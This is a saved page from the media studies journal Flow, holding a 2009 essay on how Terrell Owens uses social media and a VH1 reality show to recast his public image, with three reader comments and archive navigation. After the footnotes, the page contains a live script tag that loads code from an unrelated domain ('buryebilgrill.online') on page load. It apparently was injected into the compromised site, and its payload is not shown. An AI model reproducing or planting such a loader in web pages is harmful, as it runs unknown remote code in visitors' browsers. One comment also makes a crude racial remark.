<p>Lots of athletes are currently using emerging technologies to stay in touch with their fans, but Owens, now playing wide receiver for the Buffalo Bills, may make more use of media technologies than any other professional athlete – besides his <a href="http://www.facebook.com/TerrellOwens">Facebook</a>, <a href="http://twitter.com/terrellowens">Twitter</a>, and <a href="http://www.myspace.com/official_terrellowens">MySpace</a> accounts through which he connects to his fanbase, he maintains an active website, and stars in an ongoing television reality series, <a href="http://www.vh1.com/shows/the_to_show/series.jhtml"><em>The T.O. Show</em></a>, on VH1. <sup><a href="#footnote_1_4420" id="identifier_1_4420" class="footnote-link footnote-identifier-link" title="He does not have the biggest audience of all athletes&ndash; Shaquille O&rsquo;Neal has 2.36 million followers on Twitter vs. Owens&rsquo;s 216,000, and Steve Nash has 550,00 fans on his Facebook page while Owens has 10,300.  But what Owens does with these technologies is of a different flavor than what Nash and O&rsquo;Neal do.  ">2</a></sup> Owens uses these spaces to try to emphasize his life off of the football field, especially his charity work in local outlets and nationwide, in an effort to redefine his image.  This is something of a necessity for Owens, because most people see him as a self-promoting boor who is addicted to the spotlight.  Another way of putting this is to say that Owens is looking to promote “Terrell” above and beyond, or in place of, “T.O.”  Although Owens has career statistics worthy of Hall of Fame consideration, his legacy may well have more to do with the controversies surrounding T.O. than with his vast accomplishments as a wide receiver. <sup><a href="#footnote_2_4420" id="identifier_2_4420" class="footnote-link footnote-identifier-link" title="In his career, Owens has 959 receptions for over 14,000 yards, ranking him fifth all time in yards and sixth all time in number of catches.  He is second all-time in receiving touchdowns with 139, having led the league in this category in 2001, 2002, and 2006. He has been recognized with All-Pro status, as one of the two best receivers in the game, five separate times.">3</a></sup>  By removing the “middle man” of the press from his interactions with the public, Owens hopes to speak directly to people and gain control over how others perceive him.  But while these technologies offer him the means to construct his image in the way he would like, they are a medium for that image and not an image unto themselves.  They cannot guarantee success in changing public perception.</p>
<p>Throughout his career, but especially in recent years, Owens has had difficult relations with the media.  While in Philadelphia, reporters went so far as to call him a “cancer” to his team. <sup><a href="#footnote_3_4420" id="identifier_3_4420" class="footnote-link footnote-identifier-link" title="Michael Wilbon, &ldquo;In Philadelphia, Bum&rsquo;s Away,&rdquo; The Washington Post, November 6, 2005. http://www.washingtonpost.com/wp-dyn/content/article/2005/11/05/AR2005110501553.html ">4</a></sup> The negativity reached its zenith in the coverage of his overdose of hydrocodone in late September 2006 while he was playing for the Dallas Cowboys. According to a police report, Owens’s publicist, Kim Etheridge, found Owens next to an empty prescription bottle at the scene and unable to respond to her voice.  Etheridge phoned for an ambulance, which rushed Owens to a local hospital for treatment. The media treatment of Owens was harsh, in part because he seemed to be calling further attention to himself with this apparent suicide attempt, and it continued even after the police deemed the event an accidental overdose.  </p>
<p>Owens now plays receiver for the Buffalo Bills, a lower-tier team with little hope for the playoffs, and at 35 he is reaching the tail end of his career.  Clearly aware of his reputation in the press as a distraction to his team, he has avoided controversy by refusing to say anything negative to reporters about the team as it has struggled this season.  And through his social networking with fans, he has explicitly sought to articulate positive platitudes.  After an embarrassing 38-10 loss on October 4th to the Miami Dolphins, Owens wrote on his Twitter page, “It ws a tuff 1! Sumhow, sumway, WE hv 2 get better! Gotta stay positive!! It&#8217;ll get better!”<sup><a href="#footnote_4_4420" id="identifier_4_4420" class="footnote-link footnote-identifier-link" title="http://twitter.com/terrellowens, October 4, 2009">5</a></sup>  The emphasis on the “WE” in this statement is just as noticeable as the lack of blame assigned to any teammates or coaches.  This is not the T.O. of earlier years, at least as represented in the press.  He is constructing a new image, a supportive one, using technological means that bypass traditional media.</p>
<p><center><img decoding="async" src="http://flowjournal.org/wp-content/uploads/2009/10/screen-capture-21.png" alt="description goes here" width=350/></center><br />
<center><strong>Owens&#8217; Twitter Page</strong></center></p>
<p>
<p>For instance, on <a href="http://www.terrellowens.com/">the home page of his website</a>, Owens emphasizes his work for the Food Bank of Western New York and his role in the fight against Alzheimer’s.  Another page on his site focuses on the work of his foundation, <a href="http://www.terrellowens.com/foundation/">The Terrell Owens Catch a Dream Foundation</a>.  While a third page offers merchandise, most of the content on the overall website is clearly directed at positioning Owens as Terrell more than as T.O.  </p>
<p>However, his television series, which has finished one season and has been renewed for a second on VH1, demonstrates the ultimate tension between the two halves of Owens’s personality and the difficulty he is facing in constructing a new image. The summary description of the show emphasizes that the focus will be on how “Terrell Owens finds himself a man in transition,” and that he is trying to “reconcile the contradictions in his persona” between T.O. and Terrell.  The description ends, “Emotional, entertaining and most of all revealing, Terrell Owens will expose his personal life as never before, bringing all the drama, energy and heart that only he can bring.”<sup><a href="#footnote_5_4420" id="identifier_5_4420" class="footnote-link footnote-identifier-link" title="http://www.vh1.com/shows/the_to_show/series.jhtml#moreinf">6</a></sup>  But while the show does focus on Owens’s life away from the field, that life seems highly mediated by his two best friends, Monique Jackson and Kita Williams, who also happen to be his publicists and self-described managers of the “T.O brand.”  The tagline in the advertisement this summer for the show was, “You love him.  You hate him.  But you don’t even know him.”  The series would apparently provide viewers the insight into his actual character in such a way that he would no longer appear to be playing the character associated with the NFL.</p>
<p>But although the emphasis of the series is supposed to be on “Terrell,” the program is called <em>The T.O. Show</em>, which only reinforces the tensions between the public athlete and the private man and demonstrates the difficulty that Owens is having making a transition out of the brash persona that served him so well earlier in his career but which now has defined him so narrowly that he cannot escape it.  While Owens’s full body nudity in the advertisement seems meant to suggest how willing he is to display Terrell, it also seems as much an attempt to display T.O.’s stunning physical form, strength, and sexuality.  As much as he is clearly trying to reach out directly to fans – through Twitter, Facebook, or even through producing his own television reality series – Owens continues to struggle to resolve the duel, or the duality, between “Terrell” the man and “T.O” the showman.</p>
<p><em>Stephen Brauer is Associate Dean of the School of Arts and Sciences and Associate Professor of English at St. John Fisher College in Rochester, NY. He has published articles on modern novelists such as F. Scott Fitzgerald and William Faulkner, the genre of detective fiction, the critical reception of that genre and the teaching of it, and the function of fashion in the film </em>Fight Club <em>.  He is currently working on an article on the film </em>Memento <em>  and a manuscript on criminality and modernism.</em></p>
<p><strong>Image Credits:</strong><br />
1. <a href="http://tophatal1.files.wordpress.com/2009/03/a-joyful-owens-celebrates-after-a-touchdown-during-an-nfl-game.jpg">Terrell Owens (T.O.) in Celebration</a><br />
2. <a href="http://www.insidesocal.com/tomhoffarth/archives/terrell_owens_with_nicollette_sheridan.jpg">Owens reacts to Sheridan&#8217;s &#8216;offer&#8217;</a><br />
3. Terrell Owens&#8217; Twitter Page Screen Capture </p>
<p><strong>Please feel free to comment.</strong></p>
<ol class="footnotes"><li id="footnote_0_4420" class="footnote">I would like to thank Stephanie Sorg for her help in preparing this article. [<a href="#identifier_0_4420" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_4420" class="footnote">He does not have the biggest audience of all athletes– Shaquille O’Neal has 2.36 million followers on Twitter vs. Owens’s 216,000, and Steve Nash has 550,00 fans on his Facebook page while Owens has 10,300.  But what Owens does with these technologies is of a different flavor than what Nash and O’Neal do.   [<a href="#identifier_1_4420" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_2_4420" class="footnote">In his career, Owens has 959 receptions for over 14,000 yards, ranking him fifth all time in yards and sixth all time in number of catches.  He is second all-time in receiving touchdowns with 139, having led the league in this category in 2001, 2002, and 2006. He has been recognized with All-Pro status, as one of the two best receivers in the game, five separate times. [<a href="#identifier_2_4420" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_3_4420" class="footnote">Michael Wilbon, “In Philadelphia, Bum’s Away,” <em>The Washington Post</em>, November 6, 2005. <a href="http://www.washingtonpost.com/wp-dyn/content/article/2005/11/05/AR2005110501553.html">http://www.washingtonpost.com/wp-dyn/content/article/2005/11/05/AR2005110501553.html</a>  [<a href="#identifier_3_4420" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_4_4420" class="footnote">http://twitter.com/terrellowens, October 4, 2009 [<a href="#identifier_4_4420" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_5_4420" class="footnote">http://www.vh1.com/shows/the_to_show/series.jhtml#moreinf [<a href="#identifier_5_4420" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/"></div><!-- AddThis Share Buttons generic via filter on the_content -->			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/"
    dc:identifier="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/"
    dc:title="The Dual/Dueling Sides of T.O./Terrell OwensStephen Brauer / St. John Fisher College"
    trackback:ping="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>
		
					
					
		


	<div id="comments">
	
		
			<h3 class="comments-title"><span>3 comments</span></h3>

						
			<ul class="commentlist">
				
		<li class="comment even thread-even depth-1" id="comment-35659">

			<div id="div-comment-35659" class="comment-body">

				<div class="comment-author vcard clearfix">
					<span class="fn">Jacqueline</span>
					<div class="comment-meta commentmetadata">
						<a href="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/#comment-35659">
							October 19, 2009							11:32 pm						</a>
											</div>

				</div>

				<div class="comment-content clearfix">

					
					
					<p>Very interesting reading of T.O. I think it&#8217;s interesting the ways in which he is using social media to boost his image and is actually conforming to league policies of not critiquing the team/league, etc. While many players have recently gotten in trouble for their comments via Twitter, T.O.&#8217;s have actually been tame. It&#8217;s interesting that his on-field persona and online persona are so seemingly different and both so constructed. I think <a href="http://twitter.com/OGOchoCinco" rel="nofollow">OchoCinco&#8217;s</a> use of Twitter would be an insightful comparison simply because he uses it to bypass media not so much to control and boost his image, but to say things the press won&#8217;t provide him opportunities to do (and of course his Twitter use has come under much scrutiny and regulation).</p>

				</div>

				<div class="reply">
									</div>

			</div>

		</li><!-- #comment-## -->

		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-35662">

			<div id="div-comment-35662" class="comment-body">

				<div class="comment-author vcard clearfix">
					<span class="fn">Jesse Klein</span>
					<div class="comment-meta commentmetadata">
						<a href="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/#comment-35662">
							October 20, 2009							9:40 am						</a>
											</div>

				</div>

				<div class="comment-content clearfix">

					
					
					<p>T.O. has certainly taken the modern athlete/icon archetype to its illogical conclusion. Despite soccer&#8217;s worldwide dominance, no other player in the world has exemplified the grotesqueries of stardom better than T.O. Further, it is only fitting that he has constructed his image such that he has it both ways, to sleep with the white girl while curing Alzheimer&#8217;s. </p>
<p>What do you think are the broader cultural implications of this duality? Are there other examples from other media that are reminiscent of T.O.? Is it not a positive relationship in the end? Owens can reach out to more people with his antics and then force them to look at his other, warmer, more market-savvy side. It is fitting that his brashness is directly related to the amount of funds he is able to raise for a given charity; the more people he enrages, the more people go to his website, the more people give to worthy causes. And he got to sleep with the white girl. Only in&#8230;</p>

				</div>

				<div class="reply">
									</div>

			</div>

		</li><!-- #comment-## -->

		<li class="comment even thread-even depth-1" id="comment-35663">

			<div id="div-comment-35663" class="comment-body">

				<div class="comment-author vcard clearfix">
					<span class="fn">Sam Jay</span>
					<div class="comment-meta commentmetadata">
						<a href="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/#comment-35663">
							October 20, 2009							10:04 am						</a>
											</div>

				</div>

				<div class="comment-content clearfix">

					
					
					<p>I began to notice the dual lives of Terrell Owens when he became an Eagle. He loves the game, but it appears he continually has an ulterior motivation. This was a great take on the man and I think it is something we will begin to see -via social media- more and more with athletes who want to foster a life away from the game.</p>

				</div>

				<div class="reply">
									</div>

			</div>

		</li><!-- #comment-## -->
			</ul>

						
		
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.flowjournal.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c59ea51b67" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			
	</div>

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="text-116490315" class="widget widget_text clearfix">			<div class="textwidget"><em>Flow</em> is a critical forum on media and culture published by the <a href="http://rtf.utexas.edu">Department of Radio-Television-Film</a> at the <a href="http://www.utexas.edu">University of Texas at Austin</a>. <em>Flow</em>’s mission is to provide a space where scholars and the public can discuss media histories, media studies, and the changing landscape of contemporary media.</div>
		</aside><aside id="search-3" class="widget widget_search clearfix"><h3 class="widgettitle"><span>Search Flow:</span></h3>
	<form role="search" method="get" class="search-form" action="https://www.flowjournal.org/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="categories-144002132" class="widget widget_categories clearfix"><h3 class="widgettitle"><span>Archives</span></h3><form action="https://www.flowjournal.org" method="get"><label class="screen-reader-text" for="cat">Archives</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="121">Asides</option>
	<option class="level-0" value="233">CFP</option>
	<option class="level-0" value="2">Featured Articles</option>
	<option class="level-0" value="70">Guest Columns</option>
	<option class="level-0" value="112">Lead Story</option>
	<option class="level-0" value="1516">Over*Flow</option>
	<option class="level-0" value="235">Special Events</option>
	<option class="level-0" value="72">Special Features</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="12">Volume 01</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;1.01</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;1.02</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;1.03</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;1.04</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;1.05</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;1.06</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;1.07</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;1.08</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;1.09</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;1.10</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;1.11</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;1.12</option>
	<option class="level-0" value="13">Volume 02</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;2.01</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;2.02</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;2.03</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;2.04</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;2.05</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;2.06</option>
	<option class="level-1" value="89">&nbsp;&nbsp;&nbsp;2.07</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;2.08</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;2.09</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;2.10</option>
	<option class="level-0" value="10">Volume 03</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;3.01</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;3.02</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;3.03</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;3.04</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;3.05</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;3.06</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;3.07</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;3.08</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;3.09</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;3.10</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;3.11</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;3.12</option>
	<option class="level-0" value="7">Volume 04</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;4.01</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;4.02</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;4.03</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;4.04</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;4.05</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;4.06</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;4.07</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;4.08</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;4.09</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;4.10</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;4.11</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;4.12</option>
	<option class="level-0" value="14">Volume 05</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;5.01</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;5.02</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;5.03</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;5.04</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;5.05</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;5.06</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;5.07</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;5.08</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;5.09</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;5.10</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;5.11</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;5.12</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;5.13 &#8211; Special Issue: Flow Conference 2006</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;5.14 &#8211; Special Issue: Latin American Media</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;5.15 &#8211; Special Issue: Video Games</option>
	<option class="level-0" value="73">Volume 06</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;6.01</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;6.02</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;6.03</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;6.04</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;6.05</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;6.06</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;6.07</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;6.08</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;6.09</option>
	<option class="level-0" value="118">Volume 07</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;7.01</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;7.02</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;7.03</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;7.04</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;7.05</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;7.06</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;7.07</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;7.08</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;7.09 &#8211; Special Issue: Flow Favorites</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;7.10</option>
	<option class="level-1" value="144">&nbsp;&nbsp;&nbsp;7.11</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;7.12</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;7.13</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;7.14 &#8211; Special Issue: &#8220;Battlestar Galactica&#8221;</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;7.15 &#8211; Special Issue: The Writers&#8217; Strike</option>
	<option class="level-0" value="152">Volume 08</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;8.01</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;8.02</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;8.03</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;8.04</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;8.05</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;8.06</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;8.07</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;8.08</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;8.09</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;8.10 &#8211; Special Issue: Sarah Palin and the Media</option>
	<option class="level-0" value="171">Volume 09</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;9.01</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;9.02</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;9.03</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;9.04</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;9.05</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;9.06 &#8211; Top 10 Lists 2008</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;9.07</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;9.08</option>
	<option class="level-1" value="214">&nbsp;&nbsp;&nbsp;9.09 &#8211; Special Issue: Saturday Night Live</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;9.10</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;9.11</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;9.12</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;9.13</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;9.14 &#8211; Special Issue: Social Media</option>
	<option class="level-0" value="221">Volume 10</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;10.01</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;10.02</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;10.03</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;10.04</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;10.05</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;10.06</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;10.07</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;10.08</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;10.09</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;10.10 &#8211; Special Issue: Sports Media</option>
	<option class="level-0" value="236">Volume 11</option>
	<option class="level-1" value="237">&nbsp;&nbsp;&nbsp;11.01</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;11.02</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;11.03</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;11.04</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;11.05</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;11.06</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;11.07</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;11.08</option>
	<option class="level-1" value="363">&nbsp;&nbsp;&nbsp;11.09 &#8211; Special Issue: Flow Favorites 2010</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;11.10</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;11.11</option>
	<option class="level-1" value="421">&nbsp;&nbsp;&nbsp;11.12</option>
	<option class="level-1" value="425">&nbsp;&nbsp;&nbsp;11.13</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;11.14 &#8211; Special Issue: The Archive</option>
	<option class="level-0" value="454">Volume 12</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;12.01</option>
	<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;12.02</option>
	<option class="level-1" value="457">&nbsp;&nbsp;&nbsp;12.03</option>
	<option class="level-1" value="458">&nbsp;&nbsp;&nbsp;12.04</option>
	<option class="level-1" value="459">&nbsp;&nbsp;&nbsp;12.05</option>
	<option class="level-1" value="460">&nbsp;&nbsp;&nbsp;12.06</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;12.07</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;12.08</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;12.09</option>
	<option class="level-0" value="477">Volume 13</option>
	<option class="level-1" value="478">&nbsp;&nbsp;&nbsp;13.01</option>
	<option class="level-1" value="481">&nbsp;&nbsp;&nbsp;13.02</option>
	<option class="level-1" value="482">&nbsp;&nbsp;&nbsp;13.03</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;13.04</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;13.05 &#8211; Special Issue: Aca-Fandom</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;13.06</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;13.07</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;13.08</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;13.09</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;13.10</option>
	<option class="level-1" value="490">&nbsp;&nbsp;&nbsp;13.11</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;13.12</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;13.13</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;13.14 &#8211; Special Issue: Flow Favorites 2011</option>
	<option class="level-0" value="494">Volume 14</option>
	<option class="level-1" value="495">&nbsp;&nbsp;&nbsp;14.01</option>
	<option class="level-1" value="496">&nbsp;&nbsp;&nbsp;14.02</option>
	<option class="level-1" value="497">&nbsp;&nbsp;&nbsp;14.03</option>
	<option class="level-1" value="498">&nbsp;&nbsp;&nbsp;14.04</option>
	<option class="level-1" value="499">&nbsp;&nbsp;&nbsp;14.05</option>
	<option class="level-1" value="500">&nbsp;&nbsp;&nbsp;14.06</option>
	<option class="level-1" value="501">&nbsp;&nbsp;&nbsp;14.07</option>
	<option class="level-1" value="502">&nbsp;&nbsp;&nbsp;14.08</option>
	<option class="level-1" value="503">&nbsp;&nbsp;&nbsp;14.09</option>
	<option class="level-0" value="504">Volume 15</option>
	<option class="level-1" value="505">&nbsp;&nbsp;&nbsp;15.01</option>
	<option class="level-1" value="506">&nbsp;&nbsp;&nbsp;15.02</option>
	<option class="level-1" value="507">&nbsp;&nbsp;&nbsp;15.03</option>
	<option class="level-1" value="508">&nbsp;&nbsp;&nbsp;15.04</option>
